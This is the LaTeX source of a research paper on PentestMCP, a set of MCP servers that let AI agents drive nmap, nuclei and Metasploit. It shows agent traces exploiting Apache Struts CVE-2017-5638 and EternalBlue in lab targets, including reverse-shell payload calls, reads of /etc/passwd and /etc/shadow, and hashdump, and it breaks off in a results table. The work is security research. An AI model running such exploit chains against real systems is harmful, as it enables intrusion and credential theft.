\documentclass[letterpaper,twocolumn,10pt]{article}
\usepackage{graphicx,epsfig,subfigure,sdag,fancybox,capt-of,listings,tabularx}

\def \Reals {R\kern -0.82 em R\ }
\def \Timeinf {N\kern -0.82 em N^\infty}
\def \Timeint {N\kern -0.82 em N^{\infty} \times N\kern -0.82 em N^{\infty}}
\def \Time {N\kern -0.82 em N}
\def \notintr {\intr\kern -.8 em / \ }

\def \necc {\hbox to 0pt {\sqcup\hss} \sqcap}
\def \notexists {\exists\kern -.4 em / }
\def \notin {\in\kern -.8 em / }

\def\Month{\ifcase\month xxx\or January\or February\or March\or April\or
           May\or  June\or July\or August\or September\or
           October\or November\or December\else zzz\fi}

\def\beginlmath{\relax\ifmmode\@badmath\else\begin{trivlist}\item[]\leavevmode
 \hbox to\linewidth\bgroup$ \displaystyle
 \hskip\mathindent\bgroup\fi}
\def\endlmath{\relax\ifmmode \egroup $\hfil \egroup \end{trivlist}\else \@badmath \fi}
\newdimen\mathindent
\mathindent = \leftmargini

\long\def \ignoreme#1{}

\newcommand\smallspacing{\renewcommand\baselinestretch{1.1}}
\smallspacing

\newlength{\mylength}
{\begin{table}[#1]
  \begin{center}%
  \begin{Sbox}%
      \setlength{\mylength}{\textwidth}%
      \addtolength{\mylength}{-2\fboxsep}%
      \addtolength{\mylength}{-2\fboxrule}%
      \begin{minipage}{.8\mylength}}%
        {\end{minipage}\end{Sbox}\doublebox{\TheSbox}\end{center}\end{table}}%

{\begin{figure}[thb]
  \begin{center}%
  \begin{Sbox}%
      \setlength{\mylength}{\textwidth}%
      \addtolength{\mylength}{-2\fboxsep}%
      \addtolength{\mylength}{-2\fboxrule}%
      \begin{minipage}{.8\mylength}}%
        {\end{minipage}\end{Sbox}\doublebox{\TheSbox}\end{center}\end{figure}}%

{\begin{Sbox}\begin{minipage}}%
{\end{minipage}\end{Sbox}\doublebox{\TheSbox}}

\newcounter{step}
\newcounter{estep}
\def\Enumerate{
\setcounter{estep}{1}
\begin{list}
{(\arabic{estep})}
{\usecounter{estep}\setlength{\parsep}{3pt}\setlength{\itemsep}{0pt}}
}
\def\endEnumerate{\end{list}}
\newcounter{case}
\def\Cases{
\setcounter{case}{1}
\begin{list}
{{\bf Case \arabic{case}:}}
{\usecounter{case}\setlength{\parsep}{0pt}\setlength{\itemsep}{2pt}
                \setlength{\labelwidth}{15pt}\setlength{\leftmargin}{40pt}}
}
\def\endCases{\end{list}}
\def\mytab{
 \begin{tabbing}
 123 \= 123 \= 123 \= 123 123 \= \kill
 }
\def\endmytab{\end{tabbing}}
\def\steps{
\setcounter{step}{1}
\begin{list}
{{\bf Step \arabic{step}}}
{\usecounter{step}\setlength{\parsep}{0pt}\setlength{\itemsep}{2pt}
                \setlength{\labelwidth}{15pt}\setlength{\leftmargin}{40pt}}
}
\def\endsteps{\end{list}}
\newcounter{subsubsubsection}

\usepackage{multirow,booktabs}
\usepackage[hyphens]{url}
\usepackage{hyperref}
\newcommand{\ls}[1]
   {\dimen0=\fontdimen6\the\font
    \lineskip=#1\dimen0
    \advance\lineskip.5\fontdimen5\the\font
    \advance\lineskip-\dimen0
    \lineskiplimit=.9\lineskip
    \baselineskip=\lineskip
    \advance\baselineskip\dimen0
    \normallineskip\lineskip
    \normallineskiplimit\lineskiplimit
    \normalbaselineskip\baselineskip
    \ignorespaces
   }

\begin{document}
\renewcommand{\topfraction}{0.95}
\renewcommand{\bottomfraction}{0.95}
\renewcommand{\textfraction}{0.05}
\renewcommand{\floatpagefraction}{0.9}

\renewcommand{\dbltopfraction}{0.95}
\renewcommand{\dblfloatpagefraction}{0.9}
\newcommand{\nmap}{{\texttt{nmap}}}
\newcommand{\metasploit}{{\texttt{metasploit}}}
\newcommand{\meterpreter}{{\texttt{meterpreter}}}
\newcommand{\nuclei}{{\texttt{nuclei}}}
\newcommand{\curl}{{\texttt{curl}}}

\pagestyle{empty}
\vspace{-0.10in}
\thispagestyle{empty}
\title{PentestMCP: A Toolkit for Agentic Penetration Testing}
\author{
\begin{tabular}[t]{cc}
Zachary Ezetta & Wu-chang Feng\\
zezetta@icloud.com & wuchang@pdx.edu\\
\end{tabular}\\
Portland State University\\
Department of Computer Science\\
}
\date{}
\maketitle
\begin{abstract}
\noindent
Agentic AI is transforming security by automating many tasks being performed manually.  While initial agentic approaches employed a
monolithic architecture, the Model-Context-Protocol has now enabled a remote-procedure call (RPC) paradigm to agentic applications, allowing for 
the flexible construction and composition of multi-function agents.  This paper describes PentestMCP, a library of MCP server implementations that support agentic penetration testing.  By supporting common penetration testing tasks such as network scanning, resource enumeration, service fingerprinting, vulnerability scanning, exploitation, and post-exploitation, PentestMCP allows a developer to customize multi-agent workflows for performing penetration tests. 
\end{abstract}
\thispagestyle{empty}
\vspace{-0.10in}
\section{Introduction}
\label{sec:intro}
Agentic AI is transforming security by automating many tasks being performed manually~\cite{na23llmsecurity} such as 
incident response~\cite{msftcopilot}, vulnerability discovery, exploitation, code generation~\cite{copilot}, reverse-engineering~\cite{gcp_secpalm}, penetration testing~\cite{pentestgpt}, and deception~\cite{riskybiz709}. 
While initial approaches employed a
monolithic architecture combining the agent and the tools it
utilizes together,
the development and deployment of the Model-Context-Protocol standard
has decoupled the agent from its tools, bringing a remote-procedure call (RPC) paradigm to agentic applications and allowing agents to immediately
leverage new advances in the tools that it uses.  Specifically, rather than relying on the incorporation and maintenance of tools within its code base,
agents built to leverage MCP can incorporate new prompts, new tools, and new knowledge bases at run-time.
As a result, the use of MCP
allows for the flexible construction and composition of multi-function agents that can be continually updated.
To take advantage of this approach, this paper describes PentestMCP, a library of MCP server implementations that support agentic penetration testing.  By supporting common penetration testing tasks such as network scanning, resource enumeration, service fingerprinting, vulnerability scanning, exploitation, and post-exploitation, PentestMCP allows a developer to customize multi-agent workflows for performing penetration tests.
\vspace{-0.10in}
\section{PentestMCP}
\label{sec:pentestmcp}
Penetration testers often employ a playbook of tools that allow them to methodically perform their tasks.  Such a sequence of tasks is often referred to as a cyber ``kill-chain".  Such tasks might include:
\begin{itemize}
    \item \emph{Network scanning and fingerprinting}: Often done as an initial step, this task involves probing the network to identify live hosts, open ports, and running services in addition to the operating system and software versions being used.
    \item \emph{Resource enumeration and discovery}: Once services are discovered, this task gathers information about exposed shared files, directories, and users so that they may be subsequently targeted.
    \item \emph{Vulnerability scanning}: For any services or software identified, this task identifies any security flaws or misconfigurations that are present that might be possible to exploit.
    \item \emph{Vulnerability search}: Given any potential vulnerabilities discovered, this task identifies whether any proof-of-concept (PoC) exploits exist for the vulnerability.
    \item \emph{Exploitation and post-exploitation}: Finally, for vulnerabilities that can be leveraged, this task utilizes them to gain unauthorized access, escalate privileges, and execute malicious actions on the target.
\end{itemize}

\begin{table}[ht]
\centering
\begin{tabular}{|p{4.5cm}|p{2.5cm}|}
\hline
\textbf{Task} & \textbf{MCP server} \\ \hline
Scanning and fingerprinting &  \nmap \\ \hline
Enumeration and discovery &  \curl \\ \hline
Vulnerability scanning &  \nuclei\\ \hline
Exploitation &  \metasploit\\ \hline
\end{tabular}
\caption{PentestMCP support}
\label{table:pentestmcp}
\end{table}

\begin{table}[h]
\centering
\begin{tabular}{|l|l|}
\hline
\textbf{Server} & \textbf{Tools} \\ \hline
\nmap & \texttt{nmap\_scan}\\ \hline
\curl & \texttt{curl\_request} \\ \hline
\nuclei & \texttt{nuclei\_scan}\\ \hline
\metasploit & \texttt{metasploit\_search}\\ & \texttt{metasploit\_info}\\ & \texttt{metasploit\_module\_payloads}\\ & \texttt{metasploit\_payload\_info}\\ & \texttt{metasploit\_exploit}\\ & \texttt{metasploit\_sessions}\\ & \texttt{metasploit\_session\_interact}\\ \hline
\end{tabular}
\caption{PentestMCP servers and their exported tools}
\label{table:pentestmcp_tools}
\end{table}

A structured playbook with steps such as these can potentially driven by an automated agent.  The goal of PentestMCP is to provide a set of tools
that an agent can utilize to execute steps of a penetration test on an arbitrary deployment.  To provide a proof-of-concept, our initial implementation of MCP servers cover each task category in order to demonstrate the automatic, end-to-end exploitation of a vulnerable deployment.
Table~\ref{table:pentestmcp} the initial list of the supported servers for PentestMCP.  

Each MCP server exports a number of tool calls for an agent to leverage.  Tools are described in sufficient detail to allow a model to properly utilize it in order to accomplish particular tasks.  Specifically, each tool specifies its input parameters, its function, and the format and content of its output.  When an agent includes an MCP server and its tools, it utilizes these specifications when planning out its execution.  Table~\ref{table:pentestmcp_tools} lists the tools exported by each PentestMCP server.  While many tools simply call into the command-line interface of each penetration testing tool, due to the multi-function capabilities of Metasploit, its MCP server implements individual tools for each of the main Metasploit functions that are implemented via its RPC API~\cite{metasploit_rpc}.  Such functions include searching for exploits, finding information about particular exploits, finding the supported payloads for each exploit, launching exploits with payloads, and performing post-exploitation functions via interactive sessions.
\vspace{-0.10in}
\section{Results}
\label{sec:results}
\begin{figure*}[ht]
\centering
\includegraphics[width=0.85\textwidth]{}
\vspace{-0.10in}
\caption{CVE-2017-5638 setup}
\vspace{-0.10in}
\label{fig:demo}
\end{figure*}

\subsection{CVE-2017-5638}
\subsubsection{Setup}
One of the more impactful security incidents was Equifax's 2017 breach that resulted from the exploitation of a vulnerability in Apache Struts (CVE-2017-5638).  The identification and exploitation of this vulnerability has been
used as a learning example to teach students how to utilize off-the-shelf security tools such as Metasploit to discover and compromise vulnerable servers~\cite{codelabs495}.  To demonstrate the utility of PentestMCP, an agent is given access to MCP servers supporting \nmap, \nuclei, and \metasploit\ and then tasked with automatically exploiting a server with the vulnerability and exfiltrating the password file.  Figure~\ref{fig:demo} shows the experimental setup.  As the figure shows, a vulnerable Apache Struts server resides on 10.138.0.19 and a Kali VM equipped with a FastAgent agent and the MCP servers for \nmap, \nuclei, and \metasploit\ resides on 10.138.0.21.  Given this setup, the user prompts the agent to perform the following task:
\begin{itemize}
    \item \texttt{Find security issues with 10.138.0.19 and attempt to exploit them to exfiltrate the password file on it. Your IP address is 10.138.0.21.  You have permission to perform this test.}
\end{itemize}

\begin{table*}[ht]
\centering
\begin{tabular}{|p{.3cm}|p{1.44cm}|p{13cm}|}
\hline
 & \textbf{Step} & \textbf{Result} \\ \hline \hline
\multirow{3}{*}{1} & Thought & I'll help you perform a security assessment and attempt to exploit vulnerabilities on 10.138.0.19 to exfiltrate the password file. Let me start by scanning the target to identify open ports and services.\\ \cline{2-3}
 & Tool call & \texttt{nmap\_scan(target=`10.138.0.19', options=`-sV -sC -p-')}\\ \cline{2-3}
 & Response & \emph{22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1}\\ \hline \hline
\multirow{3}{*}{2} & Thought & The target is running: 1. SSH on port 22 ... 2. Apache Tomcat with a Struts2 application on port 80 ... Let me perform a vulnerability scan with Nuclei.\\ \cline{2-3}
 & Tool call & \texttt{nuclei\_scan(target=`10.138.0.19')}\\ \cline{2-3}
 & Response & \emph{[CVE-2013-2251] [critical] http://10... [CVE-2017-5638] ... [CVE-2017-9791] ...}\\ \hline \hline
\multirow{3}{*}{3} & Thought & The vulnerability scan revealed several critical vulnerabilities... Let me search for appropriate Metasploit modules to exploit these vulnerabilities.\\ \cline{2-3}
 & Tool call & \texttt{metasploit\_search(query=`struts CVE-2017-5638')}\\ \cline{2-3}
 & Response & \emph{\{``type":"exploit", ..., ``fullname":``exploit/multi/http/struts2\_content\_type\_ognl"\}}\\ \hline \hline
\end{tabular}
\caption{Agent trace of CVE-2017-5638 scan}
\label{table:5638-scan}
\end{table*}

\begin{table*}[ht]
\centering
\begin{tabular}{|p{.3cm}|p{1.44cm}|p{13cm}|}
\hline
 & \textbf{Step} & \textbf{Result} \\ \hline \hline
\multirow{3}{*}{4} & Thought & Let's use this exploit which matches CVE-2017-5638.\\ \cline{2-3}
 & Tool call & \texttt{metasploit\_info(module\_name=`multi/http/struts2\_content\_type\_ognl', module\_type=`exploit')}\\ \cline{2-3}
 & Response & \emph{This module exploits a remote code execution vulnerability in Apache Struts version 2.3.5 - 2.3.31, and 2.5 - 2.5.10 via the HTTP Content-Type header...} \\ \hline \hline
\multirow{3}{*}{5} & Thought & This module exploits CVE-2017-5638. Let me check available payloads for this exploit.\\ \cline{2-3}
 & Tool call & \texttt{metasploit\_module\_payloads(module=`multi/http/struts2\_content\_type\_ognl')}\\ \cline{2-3}
 & Response & \emph{..., linux/x64/shell\_reverse\_tcp,
 cmd/unix/reverse\_bash, ...}\\ \hline \hline
\multirow{3}{*}{6} & Thought & I'll use the Linux command payload. Let me get more information about this payload.\\ \cline{2-3}
 & Tool call & \texttt{metasploit\_module\_payload\_info(payload=`cmd/unix/reverse\_bash')}\\ \cline{2-3}
 & Response & \emph{Creates an interactive shell via bash builtin /dev/tcp.  Options: LHOST,LPORT,...}\\ \hline \hline
\multirow{3}{*}{7} & Thought & Good, this payload requires LHOST (listening host) and LPORT (listening port). Now let me exploit the Struts vulnerability.\\ \cline{2-3}
 & Tool call & \texttt{metasploit\_exploit(module=`multi/http/struts2\_content\_type\_ognl', module\_options=\{`RHOSTS':`10.138.0.19',`RPORT':`80'\},  payload=`cmd/unix/reverse\_bash', payload\_options= \{`LHOST':'10.138.0.21',`LPORT':`4444'\})}\\ \cline{2-3}
 & Response & \emph{RHOSTS = 10.138.0.19  payload = cmd/unix/reverse\_bash  LPORT = 4444  BashPath = bash  LHOST = 10.138.0.21  [*] Started reverse TCP handler on 10.138.0.21:4444  [*] Command shell session 1 opened (10.138.0.21:4444 -> 10.138.0.19:57910) ...}\\ \hline \hline
\end{tabular}
\caption{Agent trace of CVE-2017-5638 exploitation}
\label{table:5638-exploit}
\end{table*}

\subsubsection{Scanning phase}
Table~\ref{table:5638-scan} shows the first 3 iterations of a representative agent execution in attempting to perform the task using a FastAgent~\cite{fastagent} agent and Claude's Opus 4 model~\cite{opus}.  Each iteration consists of the initial planning thought for the iteration, the tool
call that is produced to incrementally make progress on the task, and the response that is returned by the tool upon execution.  As the table shows, the agent starts (1) by invoking the \texttt{nmap\_scan} tool on the target to identify the services running along with their versions.  \nmap\ returns two open ports including a web server running Apache Tomcat running a Struts2 application.  Then (2), the agent invokes the \texttt{nuclei\_scan} tool to identify specific vulnerabilities that the service may have, returning multiple CVEs.  Next (3), the agent invokes the \texttt{metasploit\_search} tool to discover any exploits for one of the CVEs returned (CVE-2017-5638).  Note that the decision that the agent makes in this step can vary, leading to alternate, observed paths of execution.  The tool returns a list of exploits, including the one eventually utilized (\texttt{http/struts2\_content\_type\_ognl}).  

\subsubsection{Exploitation phase}
From this initial scan and identification of a vulnerability running on the target, Table~\ref{table:5638-exploit} shows the next 4 iterations of  agent execution in finding and performing an exploit to compromise the vulnerable site.
First (4), the agent utilizes the \texttt{metasploit\_info} tool to learn more about the above exploit and whether it can be utilized to perform exfiltration, discovering that it can lead to remote code execution that would allow data exfiltration.  As a result of this, using the \texttt{metasploit\_module\_payloads} tool (5), the agent looks up the available payloads that can be delivered with the exploit.  The tool returns a multitude of payloads to choose from that can be delivered.  In this particular run of the agent, the agent selects a generic command shell payload (\texttt{unix/reverse\_bash}).  
Next (6), to learn how to use the payload including the parameters it requires, the agent utilizes the \texttt{metasploit\_module\_payload\_info} tool with the name of the payload as a parameter to get more information about the payload.  The tool call returns the options required for configuring the payload upon exploitation.  Finally (7), with the information about the exploit, payload, and payload parameters, the agent invokes the \texttt{metasploit\_exploit} tool to obtain a command shell on the vulnerable server.
\begin{table*}[ht]
\centering
\begin{tabular}{|p{.3cm}|p{1.44cm}|p{13cm}|}
\hline
 & \textbf{Step} & \textbf{Result} \\ \hline \hline
\multirow{3}{*}{8} & Thought & We've successfully exploited the CVE-2017-5638 vulnerability and obtained a shell session. Let me check the sessions.  \\ \cline{2-3}
 & Tool call & \texttt{metasploit\_sessions()}\\ \cline{2-3}
 & Response & \emph{\{1:\{``type":``shell", ``tunnel\_local": ``10.138.0.21:4444", ..., ``session\_host": ``10.138.0.19''\}\}}\\ \hline \hline
\multirow{3}{*}{9} & Thought & We have a shell session. Now let me interact with it to exfiltrate the password file. \\ \cline{2-3}
 & Tool call & \texttt{metasploit\_session\_interact(session\_id=1, command=`cat /etc/passwd', timeout=5)} \\ \cline{2-3}
 & Response & \emph{root:x:0:0:root:/root:/bin/bash ... daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin ... bin:x:2:2:bin:/bin:/usr/sbin/nologin ...}\\ \hline \hline
\multirow{3}{*}{10} & Thought & I have successfully exfiltrated the password file (/etc/passwd) from the target system. Let me also check if there's a shadow file that I can access.\\ \cline{2-3}
 & Tool call & \texttt{metasploit\_session\_interact(session\_id=1, command=`cat /etc/shadow', timeout=5)} \\ \cline{2-3}
 & Response & \emph{root:*:17337:0:99999:7::: ... daemon:*:17337:0:99999:7::: ... bin:*:17337:0:99999:7::: ...}\\ \hline \hline
\multirow{3}{*}{11} & Thought & I can access the shadow file as well. Let me also check what user I'm running as\\ \cline{2-3}
 & Tool call & \texttt{metasploit\_session\_interact(session\_id=1, command=`whoami', timeout=5)} \\ \cline{2-3}
 & Response & \emph{root}\\ \hline \hline
 12 & Thought & I'm running as root, which explains why I could access both /etc/passwd and /etc/shadow files. I successfully performed a security assessment on 10.138.0.19 and exploited vulnerabilities to exfiltrate the password files. Here's what I found and accomplished...\\ \hline \hline
\end{tabular}
\caption{Agent trace of CVE-2017-5638 post-exploitation}
\label{table:5638-postexploit}
\end{table*}
\subsubsection{Post-exploitation phase}
Upon successful exploitation of the Apache Struts vulnerability and
the acquisition of a command shell on the target machine, the agent continues in order to perform the post-exploitation operations required to complete the overall
task.  Table~\ref{table:5638-postexploit} shows the subsequent iterations of the agent.
Upon delivering the exploit and obtaining a command shell, the agent
utilizes (8) the \texttt{metasploit\_sessions()} tool to get
the session number the \metasploit\ daemon has assigned the command shell.
Then (9), with this session, it utilizes the \texttt{metasploit\_session\_interact} tool to send in a command
to exfiltrate the \texttt{/etc/passwd} file.  Subsequent steps (10, 11) utilize the same tool to also obtain the \texttt{/etc/shadow} file and the username associated with the shell (i.e. the username running the Struts service).  As the table shows, the server is running as \texttt{root}.

\subsection{CVE-2017-0144}

\begin{figure*}[ht]
\centering
\includegraphics[width=0.85\textwidth]{}
\vspace{-0.10in}
\caption{CVE-2017-0144 setup}
\vspace{-0.10in}
\label{fig:eternalblue}
\end{figure*}

\begin{table*}[ht]
\centering
\begin{tabular}{|p{.3cm}|p{1.44cm}|p{13cm}|}
\hline
 & \textbf{Step} & \textbf{Result} \\ \hline \hline
\multirow{2}{*}{1} &  Tool call & \texttt{nmap\_scan(target=`10.201.77.154', options=`-sS -sV -O')}\\ \cline{2-3}
 & Response & \emph{135/tcp   open  msrpc   Microsoft Windows RPC ... 139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn ... 445/tcp   open  microsoft-ds  Microsoft Windows 7 ...}\\ \hline \hline
\multirow{2}{*}{2} & Tool call & \texttt{nmap\_scan(target=`10.201.77.154', options=`-p445 --script smb-vuln-ms17-010,smb-protocols,smb')}\\ \cline{2-3}
 & Response & \emph{445/tcp open  microsoft-ds ... Host script results:  ... smb-enum-shares: }\\ \hline \hline
\multirow{2}{*}{3} & Tool call & \texttt{metasploit\_search(query=`ms17\_010')}\\ \cline{2-3}
 & Response & \emph{\{``type":"exploit", ..., ``fullname":``windows/smb/ms17\_010\_eternalblue"\}}\\ \hline \hline
\end{tabular}
\caption{Agent trace of CVE-2017-0144 scan}
\label{table:0144-scan}
\end{table*}

\subsubsection{Setup}
CVE-2017-0144, or Eternal Blue, was another impactful security vulnerability.  Among the numerous malware campaigns it was behind, it was responsible for the \texttt{WannaCry}~\cite{berr2017wannacry} ransomware and \texttt{NotPetya}~\cite{sood2017notpetya} attacks in 2017. The exploit involves a bug in Windows SMB where an attacker can send maliciously crafted packets and achieve remote code execution. To demonstrate PentestMCP's utility in identifying and compromising this vulnerability, we deployed it against the TryHackme room Blue~\cite{tryhackmeblue}, a sandbox environment in which a vulnerable server is deployed containing the CVE-2017-0144 vulnerability.   Figure~\ref{fig:eternalblue} shows the experimental setup.  As the figure shows, a vulnerable server resides on 10.201.77.154 and a Kali VM equipped with a FastAgent agent and the MCP servers for \nmap, \nuclei, and \metasploit\ resides on 10.13.88.195.  Given this setup, the user prompts the agent to perform the following task:
\begin{itemize}
    \item \texttt{Find security issues with the server running at 10.201.77.154 and attempt to exploit them. Your IP is 10.13.88.195.}
\end{itemize}

\subsubsection{Scanning phase}
Table~\ref{table:0144-scan} shows the first 3 iterations of a representative agent execution in attempting to perform the task using a FastAgent~\cite{fastagent} agent and OpenAI's GPT 5 model~\cite{gpt5}.  Each iteration consists of the tool
call that is produced to incrementally make progress on the task and the response that is returned by the tool upon execution.  As the table shows, the agent starts (1) by invoking the \texttt{nmap\_scan} tool on the target to identify the services running along with their versions.  \nmap returns multiple open ports including an SMB server running on port 445.  Then (2), the agent invokes the \texttt{nmap\_scan} tool again, but with a targetted scan on port 445 using a set of scanning scripts that specifically attempt to identify specific SMB vulnerabilities that the service may have.  Next (3), after discovering the service is potentially vulnerable, the agent invokes the \texttt{metasploit\_search} tool to discover any exploits for the identified vulnerability (\texttt{ms17-010}).  The tool returns a list of exploits, including the one eventually utilized (\texttt{smb/ms17\_010\_eternalblue}).  

\begin{table*}[ht]
\centering
\begin{tabular}{|p{.3cm}|p{1.44cm}|p{13cm}|}
\hline
 & \textbf{Step} & \textbf{Result} \\ \hline \hline
\multirow{2}{*}{4} & Tool call & \texttt{metasploit\_info(module\_name=`windows/smb/ms17\_010\_eternalblue', module\_type=`exploit')}\\ \cline{2-3}
 & Response & \emph{This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. ...} \\ \hline \hline
\multirow{2}{*}{5} & Tool call & \texttt{metasploit\_module\_payloads(module=`windows/smb/ms17\_010\_eternalblue')}\\ \cline{2-3}
 & Response & \emph{..., generic/shell\_reverse\_tcp, windows/x64/meterpreter/reverse\_tcp, ...}\\ \hline \hline
\multirow{2}{*}{6} & Tool call & \texttt{metasploit\_payload\_info(payload=`windows/x64/meterpreter/reverse\_tcp')}\\ \cline{2-3}
 & Response & \emph{Inject the meterpreter server DLL via the Reflective Dll Injection payload...options=["LHOST","LPORT",...]} \\ \hline \hline
\multirow{2}{*}{7} & Tool call & \texttt{metasploit\_exploit(module=`windows/smb/ms17\_010\_eternalblue', payload=`windows/x64/meterpreter/reverse\_tcp')}\\ \cline{2-3}
 & Response & \emph{Input validation error: 'module\_options' is a required property}\\ \hline \hline
\multirow{2}{*}{8} & Tool call & \texttt{metasploit\_info(module\_name=`windows/smb/ms17\_010\_eternalblue', module\_type=`exploit')}\\ \cline{2-3}
& Response & \emph{This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. ...} \\ \hline \hline
\multirow{2}{*}{9} & Tool call & \texttt{metasploit\_exploit(module=`windows/smb/ms17\_010\_eternalblue', payload=`windows/x64/meterpreter/reverse\_tcp', module\_options=`...', payload\_options=`...')}\\ \cline{2-3}
 & Response & \emph{[*] No payload configured, defaulting to windows/x64/meterpreter/reverse\_tcp...}\\ \hline \hline
\end{tabular}
\caption{Agent trace of CVE-2017-0144 exploit}
\label{table:0144-exploit}
\end{table*}

\subsubsection{Exploitation phase}
After the initial scan that identifies the vulnerability on the target and an exploit that can compromise it, Table~\ref{table:0144-exploit} shows the next 6 iterations of agent execution in performing the exploitation.
First (4), the agent utilizes the \texttt{metasploit\_info} tool to learn more about the exploit, discovering that it can lead to remote code execution.  As a result of this, using the \texttt{metasploit\_module\_payloads} tool (5), the agent looks up the available payloads that can be delivered with the exploit.  The tool returns a multitude of payloads to choose from that can be delivered.  In this particular run of the agent, the agent selects a Meterpreter reverse command shell payload (\texttt{meterpreter/reverse\_tcp}).  
Next (6), to learn how to use the payload including the parameters it requires, the agent utilizes the \texttt{metasploit\_module\_payload\_info} tool with the name of the payload as a parameter to get more information about the payload and the options that must be included to deliver it successfully.  Next (7), the agent invokes the \texttt{metasploit\_exploit} tool in an attempt to obtain a Meterpreter shell on the vulnerable server, but as the tool call shows, even though it has been given the parameters that must be included, it fails to provide the necessary \texttt{module\_options} property in the call, resulting in an error.  The agent, after receiving this error, retraces its steps by invoking (8) the prior \texttt{metasploit\_info} tool call again.  Finally (9), it delivers the payload with the appropriate parameters to deliver the exploit and the Meterpreter payload.

\begin{table*}[ht]
\centering
\begin{tabular}{|p{.3cm}|p{1.44cm}|p{13cm}|}
\hline
 & \textbf{Step} & \textbf{Result} \\ \hline \hline
\multirow{2}{*}{10} & Tool call & \texttt{metasploit\_sessions()}\\ \cline{2-3}
 & Response & \emph{\{1:\{``type":``meterpreter", ``tunnel\_local": ``10.13.88.195:4444", ...,\}\}}\\ \hline \hline
\multirow{2}{*}{11} & Tool call & \texttt{metasploit\_session\_interact(session\_id=1, command=`getuid', timeout=5)} \\ \cline{2-3}
 & Response & \emph{Server username: NT AUTHORITY SYSTEM}\\ \hline \hline
\multirow{2}{*}{12} & Tool call & \texttt{metasploit\_session\_interact(session\_id=1, command=`sysinfo', timeout=5)} \\ \cline{2-3}
 & Response & \emph{Computer: JON-PC ... OS: Windows 7 (6.1 Build 7601, Service Pack 1)...}\\ \hline \hline
\multirow{2}{*}{15} & Tool call & \texttt{metasploit\_session\_interact(session\_id=1, command=`hashdump', timeout=5)} \\ \cline{2-3}
 & Response & \emph{Administrator:500:aad3...:31d6...:::      Guest:501:aad3...:31d6...:::      Jon:1000:aad3b...:ffb4...:::}\\ \hline \hline\end{tabular}
\caption{Agent trace of CVE-2017-0144 post-exploitation}
\label{table:0144-postexploit}
\end{table*}

\subsubsection{Post-exploitation phase}
Upon successful exploitation of the Eternal Blue vulnerability and
the acquisition of a Meterpreter shell on the target machine, the agent performs the post-exploitation operations required to complete the compromise.  Table~\ref{table:0144-postexploit} shows the relevant, final iterations of the agent.
Upon delivering the exploit and obtaining the Meterpreter shell, the agent
utilizes (10) the \texttt{metasploit\_sessions()} tool to get
the session number the Metasploit daemon has assigned the shell.
Then (11), with this session, it utilizes the \texttt{metasploit\_session\_interact} tool to send in a \texttt{getuid} command
to retrieve the username the shell is running with.  Subsequent steps (12, 15) utilize the same tool to also obtain the system information via \texttt{sysinfo} and password hashes via \texttt{hashdump} to complete the level.

\begin{table*}[htbp]
\centering
\begin{tabularx}{\textwidth}{@{} l c r r r @{}}
\toprule
Model ID & Identified & Exploited & Tool Calls & \multicolumn{1}{c}{Tokens} \\
\midrule
\texttt{gpt-4o-2024-08-06} & Yes & No & 9 & 54,827 \\
\texttt{o3-2025-04-16} & Yes & Yes & 4 & 26,144 \\
\texttt{grok-4-0709} & Yes & No & 3 & 13,174 \\
\texttt{gemini-2.5-flash-preview-05-20} & Yes & Yes & 7 & 27,345 \\
\bottomrule
\end{tabularx}
\caption{CVE-2017-5638 results}
\label{table:cve-2017-5638-slim}
\end{table*}

\begin{table*}[htbp]
\centering
\begin{tabularx}{\textwidth}{@{} l c r r r @{}}
\toprule
